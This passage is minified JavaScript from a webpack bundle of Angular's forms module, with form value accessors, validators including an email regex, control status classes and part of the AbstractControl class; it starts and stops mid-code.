t.markAsTouched()})),t.registerOnChange((function(t,n){e.valueAccessor.writeValue(t),n&&e.viewToModelUpdate(t)})),e.valueAccessor.setDisabledState&&t.registerOnDisabledChange((function(t){e.valueAccessor.setDisabledState(t)})),e._rawValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))})),e._rawAsyncValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))}))}function _(t,e){e.valueAccessor.registerOnChange((function(){return w(e)})),e.valueAccessor.registerOnTouched((function(){return w(e)})),e._rawValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),e._rawAsyncValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),t&&t._clearChangeFns()}function b(t,e){null==t&&E(e,"Cannot find control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator])}function w(t){return E(t,"There is no FormControl instance attached to form control element with")}function E(t,e){var n;throw n=t.path.length>1?"path: '"+t.path.join(" -> ")+"'":t.path[0]?"name: '"+t.path+"'":"unspecified name attribute",new Error(e+" "+n)}function C(t){return null!=t?W.compose(t.map(l)):null}function S(t){return null!=t?W.composeAsync(t.map(p)):null}function x(t,e){if(!t.hasOwnProperty("model"))return!1;var r=t.model;return!!r.isFirstChange()||!n.i(R["ɵlooseIdentical"])(e,r.currentValue)}function T(t){return pt.some((function(e){return t.constructor===e}))}function P(t,e){if(!e)return null;var n=void 0,r=void 0,o=void 0;return e.forEach((function(e){e.constructor===Y?n=e:T(e)?(r&&E(t,"More than one built-in value accessor matches form control with"),r=e):(o&&E(t,"More than one custom value accessor matches form control with"),o=e)})),o||(r||(n||(E(t,"No valid value accessor for form control with"),null)))}function A(t,e,n){return null==e?null:(e instanceof Array||(e=e.split(n)),e instanceof Array&&0===e.length?null:e.reduce((function(t,e){return t instanceof _t?t.controls[e]||null:t instanceof bt?t.at(e)||null:null}),t))}function O(t){return Array.isArray(t)?C(t):t||null}function M(t){return Array.isArray(t)?S(t):t||null}function N(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function I(t){return!(t instanceof Lt||t instanceof Dt||t instanceof jt)}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"AbstractControlDirective",(function(){return j})),n.d(e,"AbstractFormGroupDirective",(function(){return ht})),n.d(e,"CheckboxControlValueAccessor",(function(){return K})),n.d(e,"ControlContainer",(function(){return H})),n.d(e,"NG_VALUE_ACCESSOR",(function(){return z})),n.d(e,"COMPOSITION_BUFFER_MODE",(function(){return X})),n.d(e,"DefaultValueAccessor",(function(){return Y})),n.d(e,"NgControl",(function(){return $})),n.d(e,"NgControlStatus",(function(){return yt})),n.d(e,"NgControlStatusGroup",(function(){return vt})),n.d(e,"NgForm",(function(){return Ct})),n.d(e,"NgModel",(function(){return Mt})),n.d(e,"NgModelGroup",(function(){return Pt})),n.d(e,"RadioControlValueAccessor",(function(){return nt})),n.d(e,"FormControlDirective",(function(){return kt})),n.d(e,"FormControlName",(function(){return Bt})),n.d(e,"FormGroupDirective",(function(){return Dt})),n.d(e,"FormArrayName",(function(){return jt})),n.d(e,"FormGroupName",(function(){return Lt})),n.d(e,"NgSelectOption",(function(){return at})),n.d(e,"SelectControlValueAccessor",(function(){return st})),n.d(e,"SelectMultipleControlValueAccessor",(function(){return ct})),n.d(e,"CheckboxRequiredValidator",(function(){return zt})),n.d(e,"EmailValidator",(function(){return Kt})),n.d(e,"MaxLengthValidator",(function(){return Zt})),n.d(e,"MinLengthValidator",(function(){return Xt})),n.d(e,"PatternValidator",(function(){return $t})),n.d(e,"RequiredValidator",(function(){return Wt})),n.d(e,"FormBuilder",(function(){return te})),n.d(e,"AbstractControl",(function(){return mt})),n.d(e,"FormArray",(function(){return bt})),n.d(e,"FormControl",(function(){return gt})),n.d(e,"FormGroup",(function(){return _t})),n.d(e,"NG_ASYNC_VALIDATORS",(function(){return U})),n.d(e,"NG_VALIDATORS",(function(){return B})),n.d(e,"Validators",(function(){return W})),n.d(e,"VERSION",(function(){return ee})),n.d(e,"FormsModule",(function(){return ae})),n.d(e,"ReactiveFormsModule",(function(){return ue})),n.d(e,"ɵba",(function(){return se})),n.d(e,"ɵz",(function(){return ie})),n.d(e,"ɵx",(function(){return re})),n.d(e,"ɵy",(function(){return oe})),n.d(e,"ɵa",(function(){return G})),n.d(e,"ɵb",(function(){return Q})),n.d(e,"ɵc",(function(){return ft})),n.d(e,"ɵd",(function(){return dt})),n.d(e,"ɵe",(function(){return wt})),n.d(e,"ɵf",(function(){return At})),n.d(e,"ɵg",(function(){return Tt})),n.d(e,"ɵbf",(function(){return ne})),n.d(e,"ɵbb",(function(){return Z})),n.d(e,"ɵbc",(function(){return J})),n.d(e,"ɵh",(function(){return tt})),n.d(e,"ɵi",(function(){return et})),n.d(e,"ɵbd",(function(){return rt})),n.d(e,"ɵbe",(function(){return ot})),n.d(e,"ɵj",(function(){return It})),n.d(e,"ɵk",(function(){return Ht})),n.d(e,"ɵl",(function(){return Rt})),n.d(e,"ɵn",(function(){return Ft})),n.d(e,"ɵm",(function(){return Vt})),n.d(e,"ɵo",(function(){return it})),n.d(e,"ɵq",(function(){return lt})),n.d(e,"ɵp",(function(){return ut})),n.d(e,"ɵs",(function(){return qt})),n.d(e,"ɵt",(function(){return Gt})),n.d(e,"ɵv",(function(){return Yt})),n.d(e,"ɵu",(function(){return Qt})),n.d(e,"ɵw",(function(){return Jt})),n.d(e,"ɵr",(function(){return Ut}));var k=n("TToO"),R=n("3j3K"),D=n("7rB9"),V=(n.n(D),n("ioK+")),L=(n.n(V),n("xAJs")),F=(n.n(L),n("Qbdm")),j=(function(){function t(){}return t.prototype.control=function(){},Object.defineProperty(t.prototype,"value",{get:function(){return this.control?this.control.value:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return this.control?this.control.valid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return this.control?this.control.invalid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return this.control?this.control.pending:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return this.control?this.control.disabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return this.control?this.control.enabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this.control?this.control.errors:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this.control?this.control.pristine:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return this.control?this.control.dirty:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this.control?this.control.touched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return this.control?this.control.untouched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this.control?this.control.statusChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this.control?this.control.valueChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),t.prototype.reset=function(t){void 0===t&&(t=void 0),this.control&&this.control.reset(t)},t.prototype.hasError=function(t,e){return!!this.control&&this.control.hasError(t,e)},t.prototype.getError=function(t,e){return this.control?this.control.getError(t,e):null},t})(),H=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),Object.defineProperty(e.prototype,"formDirective",{get:function(){return null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),e})(j),B=new R.InjectionToken("NgValidators"),U=new R.InjectionToken("NgAsyncValidators"),q=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,W=(function(){function t(){}return t.min=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n<t?{min:{min:t,actual:e.value}}:null}},t.max=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n>t?{max:{max:t,actual:e.value}}:null}},t.required=function(t){return r(t.value)?{required:!0}:null},t.requiredTrue=function(t){return!0===t.value?null:{required:!0}},t.email=function(t){return q.test(t.value)?null:{email:!0}},t.minLength=function(t){return function(e){if(r(e.value))return null;var n=e.value?e.value.length:0;return n<t?{minlength:{requiredLength:t,actualLength:n}}:null}},t.maxLength=function(t){return function(e){var n=e.value?e.value.length:0;return n>t?{maxlength:{requiredLength:t,actualLength:n}}:null}},t.pattern=function(e){if(!e)return t.nullValidator;var n,o;return"string"==typeof e?(o="^"+e+"$",n=new RegExp(o)):(o=e.toString(),n=e),function(t){if(r(t.value))return null;var e=t.value;return n.test(e)?null:{pattern:{requiredPattern:o,actualValue:e}}}},t.nullValidator=function(t){return null},t.compose=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){return u(s(t,e))}},t.composeAsync=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){var r=a(t,e).map(i);return L.map.call(n.i(D.forkJoin)(r),u)}},t})(),z=new R.InjectionToken("NgValueAccessor"),G={provide:z,useExisting:n.i(R.forwardRef)((function(){return K})),multi:!0},K=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"checked",t)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();K.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][formControlName],input[type=checkbox][formControl],input[type=checkbox][ngModel]",host:{"(change)":"onChange($event.target.checked)","(blur)":"onTouched()"},providers:[G]}]}],K.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var Q={provide:z,useExisting:n.i(R.forwardRef)((function(){return Y})),multi:!0},X=new R.InjectionToken("CompositionEventMode"),Y=(function(){function t(t,e,n){this._renderer=t,this._elementRef=e,this._compositionMode=n,this.onChange=function(t){},this.onTouched=function(){},this._composing=!1,null==this._compositionMode&&(this._compositionMode=!c())}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._handleInput=function(t){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(t)},t.prototype._compositionStart=function(){this._composing=!0},t.prototype._compositionEnd=function(t){this._composing=!1,this._compositionMode&&this.onChange(t)},t})();Y.decorators=[{type:R.Directive,args:[{selector:"input:not([type=checkbox])[formControlName],textarea[formControlName],input:not([type=checkbox])[formControl],textarea[formControl],input:not([type=checkbox])[ngModel],textarea[ngModel],[ngDefaultControl]",host:{"(input)":"_handleInput($event.target.value)","(blur)":"onTouched()","(compositionstart)":"_compositionStart()","(compositionend)":"_compositionEnd($event.target.value)"},providers:[Q]}]}],Y.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[X]}]}]};var Z={provide:z,useExisting:n.i(R.forwardRef)((function(){return J})),multi:!0},J=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();J.decorators=[{type:R.Directive,args:[{selector:"input[type=number][formControlName],input[type=number][formControl],input[type=number][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[Z]}]}],J.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var $=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._parent=null,e.name=null,e.valueAccessor=null,e._rawValidators=[],e._rawAsyncValidators=[],e}return k.c(e,t),Object.defineProperty(e.prototype,"validator",{get:function(){return h()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return h()},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){},e})(j),tt={provide:z,useExisting:n.i(R.forwardRef)((function(){return nt})),multi:!0},et=(function(){function t(){this._accessors=[]}return t.prototype.add=function(t,e){this._accessors.push([t,e])},t.prototype.remove=function(t){for(var e=this._accessors.length-1;e>=0;--e)if(this._accessors[e][1]===t)return void this._accessors.splice(e,1)},t.prototype.select=function(t){var e=this;this._accessors.forEach((function(n){e._isSameGroup(n,t)&&n[1]!==t&&n[1].fireUncheck(t.value)}))},t.prototype._isSameGroup=function(t,e){return!!t[0].control&&(t[0]._parent===e._control._parent&&t[1].name===e.name)},t})();et.decorators=[{type:R.Injectable}],et.ctorParameters=function(){return[]};var nt=(function(){function t(t,e,n,r){this._renderer=t,this._elementRef=e,this._registry=n,this._injector=r,this.onChange=function(){},this.onTouched=function(){}}return t.prototype.ngOnInit=function(){this._control=this._injector.get($),this._checkName(),this._registry.add(this._control,this)},t.prototype.ngOnDestroy=function(){this._registry.remove(this)},t.prototype.writeValue=function(t){this._state=t===this.value,this._renderer.setProperty(this._elementRef.nativeElement,"checked",this._state)},t.prototype.registerOnChange=function(t){var e=this;this._fn=t,this.onChange=function(){t(e.value),e._registry.select(e)}},t.prototype.fireUncheck=function(t){this.writeValue(t)},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._checkName=function(){this.name&&this.formControlName&&this.name!==this.formControlName&&this._throwNameError(),!this.name&&this.formControlName&&(this.name=this.formControlName)},t.prototype._throwNameError=function(){throw new Error('\n      If you define both a name and a formControlName attribute on your radio button, their values\n      must match. Ex: <input type="radio" formControlName="food" name="food">\n    ')},t})();nt.decorators=[{type:R.Directive,args:[{selector:"input[type=radio][formControlName],input[type=radio][formControl],input[type=radio][ngModel]",host:{"(change)":"onChange()","(blur)":"onTouched()"},providers:[tt]}]}],nt.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:et},{type:R.Injector}]},nt.propDecorators={name:[{type:R.Input}],formControlName:[{type:R.Input}],value:[{type:R.Input}]};var rt={provide:z,useExisting:n.i(R.forwardRef)((function(){return ot})),multi:!0},ot=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"value",parseFloat(t))},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();ot.decorators=[{type:R.Directive,args:[{selector:"input[type=range][formControlName],input[type=range][formControl],input[type=range][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[rt]}]}],ot.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var it={provide:z,useExisting:n.i(R.forwardRef)((function(){return st})),multi:!0},st=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){this.value=t;var e=this._getOptionId(t);null==e&&this._renderer.setProperty(this._elementRef.nativeElement,"selectedIndex",-1);var n=f(e,t);this._renderer.setProperty(this._elementRef.nativeElement,"value",n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){e.value=e._getOptionValue(n),t(e.value)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(){return(this._idCounter++).toString()},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r),t))return r}return null},t.prototype._getOptionValue=function(t){var e=d(t);return this._optionMap.has(e)?this._optionMap.get(e):t},t})();st.decorators=[{type:R.Directive,args:[{selector:"select:not([multiple])[formControlName],select:not([multiple])[formControl],select:not([multiple])[ngModel]",host:{"(change)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[it]}]}],st.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},st.propDecorators={compareWith:[{type:R.Input}]};var at=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption())}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._select._optionMap.set(this.id,t),this._setElementValue(f(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._setElementValue(t),this._select&&this._select.writeValue(this._select.value)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();at.decorators=[{type:R.Directive,args:[{selector:"option"}]}],at.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:st,decorators:[{type:R.Optional},{type:R.Host}]}]},at.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var ut={provide:z,useExisting:n.i(R.forwardRef)((function(){return ct})),multi:!0},ct=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){var e=this;this.value=t;var n;if(Array.isArray(t)){var r=t.map((function(t){return e._getOptionId(t)}));n=function(t,e){t._setSelected(r.indexOf(e.toString())>-1)}}else n=function(t,e){t._setSelected(!1)};this._optionMap.forEach(n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){var r=[];if(n.hasOwnProperty("selectedOptions"))for(var o=n.selectedOptions,i=0;i<o.length;i++){var s=o.item(i),a=e._getOptionValue(s.value);r.push(a)}else for(var o=n.options,i=0;i<o.length;i++){var s=o.item(i);if(s.selected){var a=e._getOptionValue(s.value);r.push(a)}}e.value=r,t(r)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(t){var e=(this._idCounter++).toString();return this._optionMap.set(e,t),e},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r)._value,t))return r}return null},t.prototype._getOptionValue=function(t){var e=v(t);return this._optionMap.has(e)?this._optionMap.get(e)._value:t},t})();ct.decorators=[{type:R.Directive,args:[{selector:"select[multiple][formControlName],select[multiple][formControl],select[multiple][ngModel]",host:{"(change)":"onChange($event.target)","(blur)":"onTouched()"},providers:[ut]}]}],ct.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},ct.propDecorators={compareWith:[{type:R.Input}]};var lt=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption(this))}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._select?(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value)):this._setElementValue(t)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype._setSelected=function(t){this._renderer.setProperty(this._element.nativeElement,"selected",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();lt.decorators=[{type:R.Directive,args:[{selector:"option"}]}],lt.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:ct,decorators:[{type:R.Optional},{type:R.Host}]}]},lt.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var pt=[K,ot,J,st,ct,nt],ht=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormGroup(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormGroup(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormGroup(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){},e})(H),ft=(function(){function t(t){this._cd=t}return Object.defineProperty(t.prototype,"ngClassUntouched",{get:function(){return!!this._cd.control&&this._cd.control.untouched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassTouched",{get:function(){return!!this._cd.control&&this._cd.control.touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPristine",{get:function(){return!!this._cd.control&&this._cd.control.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassDirty",{get:function(){return!!this._cd.control&&this._cd.control.dirty},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassValid",{get:function(){return!!this._cd.control&&this._cd.control.valid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassInvalid",{get:function(){return!!this._cd.control&&this._cd.control.invalid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPending",{get:function(){return!!this._cd.control&&this._cd.control.pending},enumerable:!0,configurable:!0}),t})(),dt={"[class.ng-untouched]":"ngClassUntouched","[class.ng-touched]":"ngClassTouched","[class.ng-pristine]":"ngClassPristine","[class.ng-dirty]":"ngClassDirty","[class.ng-valid]":"ngClassValid","[class.ng-invalid]":"ngClassInvalid","[class.ng-pending]":"ngClassPending"},yt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);yt.decorators=[{type:R.Directive,args:[{selector:"[formControlName],[ngModel],[formControl]",host:dt}]}],yt.ctorParameters=function(){return[{type:$,decorators:[{type:R.Self}]}]};var vt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);vt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName],[formArrayName],[ngModelGroup],[formGroup],form:not([ngNoForm]),[ngForm]",host:dt}]}],vt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Self}]}]};var mt=(function(){function t(t,e){this.validator=t,this.asyncValidator=e,this._onCollectionChange=function(){},this._pristine=!0,this._touched=!1,this._onDisabledChange=[]}return Object.defineProperty(t.prototype,"value",{get:function(){return this._value},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"status",{get:function(){return this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return"VALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return"INVALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return"PENDING"==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return"DISABLED"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return"DISABLED"!==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this._errors},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this._pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return!this.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return!this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this._valueChanges},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this._statusChanges},enumerable:!0,configurable:!0}),t.prototype.setValidators=function(t){this.validator=O(t)},t.prototype.setAsyncValidators=function(t){this.asyncValidator=M(t)},t.prototype.clearValidators=function(){this.validator=null},t.prototype.clearAsyncValidators=function(){this.asyncValidator=null},t.prototype.markAsTouched=function(t){void 0===t&&(t={}),this._touched=!0,this._parent&&!t.onlySelf&&this._parent.markAsTouched(t)},t.prototype.markAsUntouched=function(t){void 0===t&&(t={}),this._touched=!1,this._forEachChild((function(t){t.markAsUntouched({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype.markAsDirty=function(t){void 0===t&&(t={}),this._pristine=!1,this._parent&&!t.onlySelf&&this._parent.markAsDirty(t)},t.prototype.markAsPristine=function(t){void 0===t&&(t={}),this._pristine=!0,this._forEachChild((function(t){t.markAsPristine({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype.markAsPending=function(t){void 0===t&&(t={}),this._status="PENDING",this._parent&&!t.onlySelf&&this._parent.markAsPending(t)},t.prototype.disable=function(t){void 0===t&&(t={}),this._status="DISABLED",this._errors=null,this._forEachChild((function(t){t.disable({onlySelf:!0})})),this._updateValue(),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!0)}))},t.prototype.enable=function(t){void 0===t&&(t={}),this._status="VALID",this._forEachChild((function(t){t.enable({onlySelf:!0})})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent}),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!1)}))},t.prototype._updateAncestors=function(t){this._parent&&!t&&(this._parent.updateValueAndValidity(),this._parent._updatePristine(),this._parent._updateTouched())},t.prototype.setParent=function(t){this._parent=t},t.prototype.setValue=function(t,e){},t.prototype.patchValue=function(t,e){},t.prototype.reset=function(t,e){},t.prototype.updateValueAndValidity=function(t){void 0===t&&(t={}),this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this._errors=this._runValidator(),this._status=this._calculateStatus(),"VALID"!==this._status&&"PENDING"!==this._status||this._runAsyncValidator(t.emitEvent)),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._parent&&!t.onlySelf&&this._parent.updateValueAndValidity(t)},t.prototype._updateTreeValidity=function(t){void 0===t&&(t={emitEvent:!0}),this._forEachChild((function(e){return e._updateTreeValidity(t)})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent})},t.prototype._setInitialStatus=function(){this._status=this._allControlsDisabled()?"DISABLED":"VALID"},t.prototype._runValidator=function(){return this.validator?this.validator(this):null},t.prototype._runAsyncValidator=function(t){var e=this;if(this.asyncValidator){this._status="PENDING";var n=i(this.asyncValidator(this));this._asyncValidationSubscription=n.subscribe((function(n){return e.setErrors(n,{emitEvent:t})}))}},t.prototype._cancelExistingSubscription=function(){this._asyncValidationSubscription&&this._asyncValidationSubscription.unsubscribe()},t.prototype.setErrors=function(t,e){void 0===e&&(e={}),this._errors=t,this._updateControlsErrors(!1!==e.emitEvent)},t.prototype.get=function(t){return A(this,t,".")},t.prototype.getError=function(t,e){var n=e?this.get(e):this;return n&&n._errors?n._errors[t]:null},t.prototype.hasError=function(t,e){return!!this.getError(t,e)},Object.defineProperty(t.prototype,"root",{get:function(){for(var t=this;t._parent;)t=t._parent;return t},enumerable:!0,configurable:!0}),t.prototype._updateControlsErrors=function(t){this._status=this._calculateStatus(),t&&this._statusChanges.emit(this._status),this._parent&&this._parent._updateControlsErrors(t)},t.prototype._initObservables=function(){this._valueChanges=new R.EventEmitter,this._statusChanges=new 